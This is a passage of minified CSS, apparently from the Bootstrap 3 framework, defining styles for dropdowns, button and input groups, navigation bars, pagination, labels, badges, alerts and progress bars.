20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:2;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{padding-right:15px;padding-left:15px;border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 